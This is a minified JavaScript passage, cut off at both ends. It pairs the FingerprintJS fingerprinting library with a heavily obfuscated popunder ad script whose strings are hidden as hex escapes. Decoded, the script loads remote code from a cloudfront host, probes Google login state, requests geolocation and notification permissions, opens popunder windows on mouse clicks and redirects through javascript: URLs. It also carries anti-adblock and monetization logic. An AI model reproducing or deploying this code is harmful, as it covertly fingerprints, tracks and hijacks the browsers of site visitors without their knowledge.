t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function c(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}u((r=r.apply(e,t||[])).next())}))}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}var f=window;function d(e){return parseInt(e)}function h(e){return parseFloat(e)}function v(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}var g=window,m=navigator,p=document;function y(){return v(["MSCSSMatrix"in g,"msSetImmediate"in g,"msIndexedDB"in g,"msMaxTouchPoints"in m,"msPointerEnabled"in m])>=4}function S(){return v(["msWriteProfilerMark"in g,"MSStream"in g,"msLaunchUri"in m,"msSaveBlob"in m])>=3&&!y()}function w(){return v(["webkitPersistentStorage"in m,"webkitTemporaryStorage"in m,0===m.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in g,"BatteryManager"in g,"webkitMediaStream"in g,"webkitSpeechGrammar"in g])>=5}function b(){return v(["ApplePayError"in g,"CSSPrimitiveValue"in g,"Counter"in g,0===m.vendor.indexOf("Apple"),"getStorageUpdates"in m,"WebKitMediaKeys"in g])>=4}function C(){return v(["safari"in g,!("DeviceMotionEvent"in g),!("ongestureend"in g),!("standalone"in m)])>=3}var A=window,M=document;function T(e,t,n){(function(e){return e&&"function"==typeof e.setValueAtTime})(t)&&t.setValueAtTime(n,e.currentTime)}function k(e){return new Promise((function(t,n){e.oncomplete=function(e){return t(e.renderedBuffer)};var r=3,o=function(){switch(e.startRendering(),e.state){case"running":setTimeout((function(){return n(P("timeout"))}),1e3);break;case"suspended":M.hidden||r--,r>0?setTimeout(o,500):n(P("suspended"))}};o()}))}function x(e){for(var t=0,n=4500;n<5e3;++n)t+=Math.abs(e[n]);return t}function P(e){var t=new Error(e);return t.name=e,t}var I=document,O=["monospace","sans-serif","serif"],E=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"],D={fontStyle:"normal",fontWeight:"normal",letterSpacing:"normal",lineBreak:"auto",lineHeight:"normal",textTransform:"none",textAlign:"left",textDecoration:"none",textShadow:"none",whiteSpace:"normal",wordBreak:"normal",wordSpacing:"normal",position:"absolute",left:"-9999px",fontSize:"48px"};function R(e){return e.toDataURL()}var B=navigator,L=window;var F=navigator;var G=window;var H=window;var U=window;var N=document;var W={osCpu:function(){return navigator.oscpu},languages:function(){var e=[],t=F.language||F.userLanguage||F.browserLanguage||F.systemLanguage;if(void 0!==t&&e.push([t]),Array.isArray(F.languages))w()&&v([!("MediaSettingsRange"in g),"RTCEncodedAudioFrame"in g,""+g.Intl=="[object Intl]",""+g.Reflect=="[object Reflect]"])>=3||e.push(F.languages);else if("string"==typeof F.languages){var n=F.languages;n&&e.push(n.split(","))}return e},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return e=h(navigator.deviceMemory),t=void 0,"number"==typeof e&&isNaN(e)?t:e;var e,t},screenResolution:function(){var e=[d(G.screen.width),d(G.screen.height)];return e.sort().reverse(),e},availableScreenResolution:function(){if(H.screen.availWidth&&H.screen.availHeight){var e=[d(H.screen.availWidth),d(H.screen.availHeight)];return e.sort().reverse(),e}},hardwareConcurrency:function(){try{var e=d(navigator.hardwareConcurrency);return isNaN(e)?1:e}catch(t){return 1}},timezoneOffset:function(){var e=(new Date).getFullYear();return Math.max(h(new Date(e,0,1).getTimezoneOffset()),h(new Date(e,6,1).getTimezoneOffset()))},timezone:function(){var e;if(null===(e=U.Intl)||void 0===e?void 0:e.DateTimeFormat)return(new U.Intl.DateTimeFormat).resolvedOptions().timeZone},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!y()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){return navigator.platform},plugins:function(){if(y())return[];if(navigator.plugins){for(var e=[],t=0;t<navigator.plugins.length;++t){var n=navigator.plugins[t];if(n){for(var r=[],o=0;o<n.length;++o){var i=n[o];r.push({type:i.type,suffixes:i.suffixes})}e.push({name:n.name,description:n.description,mimeTypes:r})}}return e}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=240,e.height=140,e.style.display="inline",[e,e.getContext("2d")]}(),t=e[0],n=e[1];if(!function(e,t){return!(!t||!e.toDataURL)}(t,n))return{winding:!1,data:""};n.rect(0,0,10,10),n.rect(2,2,6,6);var r=!n.isPointInPath(5,5,"evenodd");n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.font="11pt no-real-font-123";var o="Cwm fjordbank 😃 gly";return n.fillText(o,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(o,4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),{winding:r,data:R(t)}},touchSupport:function(){var e,t=0;void 0!==B.maxTouchPoints?t=d(B.maxTouchPoints):void 0!==B.msMaxTouchPoints&&(t=B.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in L}},fonts:function(){var e=I.body,t=I.createElement("div"),n=I.createElement("div"),r={},o={},i=function(){var e=I.createElement("span");e.textContent="mmMwWLliI0O&1";for(var t=0,n=Object.keys(D);t<n.length;t++){var r=n[t];e.style[r]=D[r]}return e},a=function(e){return O.some((function(t,n){return e[n].offsetWidth!==r[t]||e[n].offsetHeight!==o[t]}))},c=O.map((function(e){var n=i();return n.style.fontFamily=e,t.appendChild(n),n}));e.appendChild(t);for(var u=0,s=O.length;u<s;u++)r[O[u]]=c[u].offsetWidth,o[O[u]]=c[u].offsetHeight;var l=function(){for(var e={},t=function(t){e[t]=O.map((function(e){var r=function(e,t){var n=i();return n.style.fontFamily="'"+e+"',"+t,n}(t,e);return n.appendChild(r),r}))},r=0,o=E;r<o.length;r++){t(o[r])}return e}();e.appendChild(n);for(var f=[],d=0,h=E.length;d<h;d++)a(l[E[d]])&&f.push(E[d]);return e.removeChild(n),e.removeChild(t),f},audio:function(){return s(this,void 0,void 0,(function(){var e,t,n,r,o,i;return l(this,(function(a){switch(a.label){case 0:if(!(e=A.OfflineAudioContext||A.webkitOfflineAudioContext))return[2,-2];if(b()&&!C()&&!(v(["DOMRectList"in g,"RTCPeerConnectionIceEvent"in g,"SVGGeometryElement"in g,"ontransitioncancel"in g])>=3))return[2,-1];t=new e(1,44100,44100),(n=t.createOscillator()).type="triangle",T(t,n.frequency,1e4),r=t.createDynamicsCompressor(),T(t,r.threshold,-50),T(t,r.knee,40),T(t,r.ratio,12),T(t,r.reduction,-20),T(t,r.attack,0),T(t,r.release,.25),n.connect(r),r.connect(t.destination),n.start(0),a.label=1;case 1:return a.trys.push([1,3,4,5]),[4,k(t)];case 2:return o=a.sent(),[3,5];case 3:if("timeout"===(i=a.sent()).name||"suspended"===i.name)return[2,-3];throw i;case 4:return n.disconnect(),r.disconnect(),[7];case 5:return[2,x(o.getChannelData(0))]}}))}))},pluginsSupport:function(){return void 0!==navigator.plugins},productSub:function(){return navigator.productSub},emptyEvalLength:function(){return eval.toString().length},errorFF:function(){try{throw"a"}catch(e){try{return e.toSource(),!0}catch(t){return!1}}},vendor:function(){return navigator.vendor},chrome:function(){return void 0!==window.chrome},cookiesEnabled:function(){try{N.cookie="cookietest=1; SameSite=Strict;";var e=-1!==N.cookie.indexOf("cookietest=");return N.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}}};function j(e,t,n){return s(this,void 0,void 0,(function(){var r,o,i,a,c,s,f,d,h;return l(this,(function(l){switch(l.label){case 0:r=Date.now(),o={},i=0,a=Object.keys(e),l.label=1;case 1:if(!(i<a.length))return[3,7];if(c=a[i],function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(n,c))return[3,6];s=void 0,l.label=2;case 2:return l.trys.push([2,4,,5]),h={},[4,e[c](t)];case 3:return h.value=l.sent(),s=h,[3,5];case 4:return f=l.sent(),s=f&&"object"==typeof f&&"message"in f?{error:f}:{error:{message:f}},[3,5];case 5:d=Date.now(),o[c]=u(u({},s),{duration:d-r}),r=d,l.label=6;case 6:return i++,[3,1];case 7:return[2,o]}}))}))}function z(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?u({name:(n=t).name,message:n.message,stack:null===(r=n.stack)||void 0===r?void 0:r.split("\n")},n):t;var n,r}),2)}function V(e){return c(function(e){for(var t="",n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o],a=i.error?"error":JSON.stringify(i.value);t+=(t?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return t}(e))}var J=function(){function e(){}return e.prototype.get=function(e){return void 0===e&&(e={}),s(this,void 0,void 0,(function(){var t,n;return l(this,(function(r){switch(r.label){case 0:return[4,j(W,void 0,[])];case 1:return t=r.sent(),n=function(e){var t;return{components:e,get visitorId(){return void 0===t&&(t=V(this.components)),t},set visitorId(e){t=e}}}(t),e.debug&&console.log("Copy the text below to get the debug data:\n\n```\nversion: 3.0.5\nuserAgent: "+navigator.userAgent+"\ngetOptions: "+JSON.stringify(e,void 0,2)+"\nvisitorId: "+n.visitorId+"\ncomponents: "+z(t)+"\n```"),[2,n]}}))}))},e}();function q(e){var t=(void 0===e?{}:e).delayFallback,n=void 0===t?50:t;return s(this,void 0,void 0,(function(){return l(this,(function(e){switch(e.label){case 0:return[4,(t=n,r=2*n,void 0===r&&(r=1/0),new Promise((function(e){f.requestIdleCallback?f.requestIdleCallback((function(){return e()}),{timeout:r}):setTimeout(e,Math.min(t,r))})))];case 1:return e.sent(),[2,new J]}var t,r}))}))}var K={load:q,hashComponents:V,componentsToDebugString:z},X=c;return e.componentsToDebugString=z,e.default=K,e.getComponents=j,e.hashComponents=V,e.isChromium=w,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=function(){var e;return v(["buildID"in m,(null===(e=p.documentElement)||void 0===e?void 0:e.style)&&"MozAppearance"in p.documentElement.style,"MediaRecorderErrorEvent"in g,"mozInnerScreenX"in g,"CSSMozDocumentRule"in g,"CanvasCaptureMediaStream"in g])>=4},e.isTrident=y,e.isWebKit=b,e.load=q,e.murmurX64Hash128=X,e}({});var a0_0x447757=a0_0xca18;(function(_0x13a867,_0x3bc0a5){var _0x3c44cf=a0_0xca18;var _0x19665e=_0x13a867();while(!![]){try{var _0x2902a9=parseInt(_0x3c44cf(0xa2))/0x1*(-parseInt(_0x3c44cf(0x205))/0x2)+-parseInt(_0x3c44cf(0xc4))/0x3*(-parseInt(_0x3c44cf(0x262))/0x4)+parseInt(_0x3c44cf(0x164))/0x5+-parseInt(_0x3c44cf(0x7c))/0x6+parseInt(_0x3c44cf(0xc9))/0x7*(parseInt(_0x3c44cf(0x1f5))/0x8)+-parseInt(_0x3c44cf(0x1c7))/0x9+parseInt(_0x3c44cf(0x245))/0xa*(parseInt(_0x3c44cf(0x1e1))/0xb);if(_0x2902a9===_0x3bc0a5){break;}else{_0x19665e['push'](_0x19665e['shift']());}}catch(_0x1ef197){_0x19665e['push'](_0x19665e['shift']());}}}(a0_0x1a57,0x5ff08));function a0_0x1a57(){var _0x1ed44f=['\x6a\x77\x2d','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d','\x66\x6f\x63\x75\x73','\x61\x6c\x6c','\x74\x6f\x75\x63\x68\x65\x73','\x72\x78\x79','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x64\x6f\x6d\x61\x69\x6e','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x6e\x6f\x6e\x65','\x64\x6c\x6e\x61\x64\x6f\x63','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x6c\x6f\x61\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72','\x62\x6c\x6f\x63\x6b','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e','\x38\x35\x32\x33\x31\x30\x4e\x6c\x7a\x43\x6c\x4c','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x2e\x6d\x6b\x76','\x70\x6f\x70\x73\x74\x61\x74\x65','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d','\x62\x6f\x74\x74\x6f\x6d','\x6a\x73\x74','\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x74\x72\x75\x65','\x65\x6d\x62\x65\x64','\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c','\x6c\x65\x66\x74','\x74\x69\x6d\x65\x6f\x75\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x77\x69\x6e\x31\x31','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x61\x75\x74\x6f\x70\x6c\x61\x79','\x61\x70\x70\x6c\x79','\x72\x65\x6c','\x73\x63\x72\x6f\x6c\x6c','\x62\x74\x6f\x61','\x23\x21\x2f','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x72\x6f\x75\x6e\x64','\x72\x69\x67\x68\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x6d\x61\x78','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x77\x6d\x6f\x64\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x6d\x6f\x76\x65\x54\x6f','\x77\x72\x69\x74\x65','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x63\x6c\x6f\x73\x65','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x63\x6f\x6e\x74\x65\x6e\x74','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x70\x6f\x77','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x6b\x65\x79\x64\x6f\x77\x6e','\x77\x69\x64\x74\x68','\x68\x64\x6d\x69','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x66\x6f\x6f\x74\x65\x72','\x75\x72\x6c\x3d','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x66\x6f\x72\x45\x61\x63\x68','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x63\x74\x63','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x74\x7a\x64','\x2c\x68\x65\x69\x67\x68\x74\x3d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x2e\x6d\x70\x34','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x69\x6e\x63','\x77\x69\x64\x74\x68\x3d','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x30\x30\x30\x30','\x26\x75\x74\x72\x34\x3d','\x69\x74\x65\x6d','\x67\x77\x31\x31','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x70\x61\x67\x65\x59','\x76\x69\x65\x77','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x2e\x61\x76\x69','\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x73\x74\x73','\x70\x72\x65\x6d\x69\x75\x6d','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x68\x69\x64\x64\x65\x6e','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x31\x30\x31\x38\x37\x37\x33\x51\x62\x43\x62\x51\x72','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x76\x61\x6c\x75\x65','\x63\x68\x61\x72\x41\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64','\x56\x45\x52\x53\x49\x4f\x4e','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x61\x64\x62','\x75\x6c\x6f\x63','\x66\x6c\x6f\x6f\x72','\x65\x6d\x62','\x73\x6f\x72\x74','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x27\x7d\x2c\x31\x30\x30\x29','\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20','\x70\x69\x6e\x67','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x72\x65\x6c\x65\x61\x73\x65','\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x31\x36\x39\x34\x6b\x54\x41\x7a\x69\x43','\x2e\x7a\x69\x70','\x73\x72\x63\x64\x6f\x63','\x52\x45\x46\x52\x45\x53\x48','\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72','\x73\x75\x62\x69\x64','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x72\x61\x6e\x64\x6f\x6d','\x27\x2c\x27','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x65\x72\x72\x6f\x72','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x63\x6c\x65\x61\x72','\x73\x75\x62\x73\x74\x72','\x6d\x61\x67\x6e\x65\x74\x3a','\x26\x6a\x73\x6f\x6e\x70\x3d','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x22\x3b\x20\x62\x2e\x73\x65\x74\